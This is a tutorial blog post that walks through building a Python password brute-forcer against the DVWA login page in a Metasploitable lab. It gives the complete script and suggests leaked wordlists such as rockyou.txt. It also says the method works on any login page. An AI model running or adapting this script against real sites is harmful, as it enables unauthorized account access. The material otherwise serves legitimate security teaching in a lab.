Bruteforcing Login Pages With Python
Bruteforcing is the process of attempting something many many times. In fact, when we say that we want to bruteforce a login website, what we’re trying to do is to input and attempt a large number of credentials (ex: in the millions) to see if we can’t crack the real password. In this tutorial, we will learn how to bruteforce a website’s login page.
In my case, to make things easier, I’ll be using Metasploitable – a free intentionally vulnerable virtual machine. However, this can be attempted on any login page! In order to install Metasploitable, download it from here. The files within the Metasploitable2 file will be for VMWare, however, you can use it with VirtualBox as well.
You will also need to download VirtualBox as well. Once virtualbox is installed, click on “NEW”, and follow the instructions until you reach “Hard disk”. When you reach “Hard Disk”, click on the tab “use an existing virtual disk file”, and locate your downloaded Metasploitable file. Then continue with the rest of the installation.


Once the set-up is complete, you should get a Metasploitable tab on the left corner of your VirtualBox. The next thing to do is to set up the internet connection by clicking on the “settings” tab, and then the “Network” tab. In the Network tab, instead of the NAT Network adapter, set it to Bridged Adapter.
Then click on start or run your Metasploitable virtual machine. The username:password for your virtual machine is msfadmin:msfadmin. Enter it when it prompts you. Then type ifconfig in your console. Here, under “etho0”, you’ll find a private IP address (ex: 192.168.2.15). Copy this private IP address, and paste it in your web browser (ex: firefox, chrome, etc). Once you open the initial site, click on “DVWA”. DWVA is the Damn Vulnerable Web Application. It’s an intentionally weak webpage. This is the login webpage we will be working with because it was intended for this purpose.
Next, we will need the requests module, so install it as follows:
pip install requests
And then import it:
import requests
Next, you’ll need the URL you’ll be working with; in my case, it’s the Damn Vulnerable Web Application (DVWA).
# define the webpage you want to crack # this page must be a login page with a username and password url = "http://192.168.2.18/dvwa/login.php"
Since we also need a username, you can simply ask the user to input it.
# let's get the username
username = input("What is the username you wish to attempt? ")
In order to bruteforce anything, we typically use a dictionary of some sort with plenty of potential passwords within it. So, we need a dictionary file when bruteforcing websites as well. You can either user the rockyou.txt file (a file containing millions of hacked passwords) or create your own. For this example, I have created a sample dictionary with a few passwords (to show you how this works). If you’re using PyCharm, please save the password file in the appropriate working directory.
# next, let's get the password file
password_file = input("Please enter the name of the password file: ")
Once we have the username and the dictionary file, we need to open the said dictionary file using open() in read mode.
# open the password file in read mode file = open(password_file, "r") # now let's get each password in the password_file for password in file.readlines():
Each password will come attached to “\n”, so let’s strip those off!
# let's strip it of any \n
password = password.strip("\n")
Now, open the “inspect element” for the page. You should get something that looks like this:

Within the “inspect element” tab, look for the “form” and the data contained within it. In particular, you are looking for the username, the password and the submit button and locate their specific “names”. In this example, the “name = username”, “name=password”, and name=”Login”. So let’s create a dictionary with exactly that; however, here, we replace the key with our username and password.
# collect the data needed from "inspect element"
data = {'username':username, 'password':password, "Login":'submit'}
We then use the requests module to send the data. Since this is a post request, we will use requests.post() which takes two arguments – the url, and the python dictionary we just create above.
send_data_url = requests.post(url, data=data)
Whenever we use the wrong username:password combination, there’s an error displayed on the site; the site says “Login failed”. Be careful about capital letters here! So what we’re going to do is to turn the response element (send_data_url.content) into a string, and search for “Login failed” within it. If it contains the string “Login failed”, then we’ll pass, but if it doesn’t contain it, then we can say that we have successfully found the password!
if "Login failed" in str(send_data_url.content):
print("[*] Attempting password: %s" % password)
else:
print("[*] Password found: %s " % password)

The whole code would look something like this:
import requests
# define the webpage you want to crack
# this page must be a login page with a username and password
url = "http://192.168.2.18/dvwa/login.php"
# let's get the username
username = input("What is the username you wish to attempt? ")
# next, let's get the password file
password_file = input("Please enter the name of the password file: ")
# open the password file in read mode
file = open(password_file, "r")
# now let's get each password in the password_file
for password in file.readlines():
# let's strip it of any \n
password = password.strip("\n")
# collect the data needed from "inspect element"
data = {'username':username, 'password':password, "Login":'submit'}
send_data_url = requests.post(url, data=data)
if "Login failed" in str(send_data_url.content):
print("[*] Attempting password: %s" % password)
else:
print("[*] Password found: %s " % password)
Bruteforcing is typically a last resort technique used in hacking, but it definitely works at times. Remember that the bruteforcing technique’s efficiency is only as good as your dictionary file, and as such, do download or attempt to get a good dictionary file. In particular, the rockyou.txt file is the one that most people run to as it contains millions of real passwords – that is passwords from hacked accounts. However, there are tons of password files available, especially as torrent.
Happy Hacking!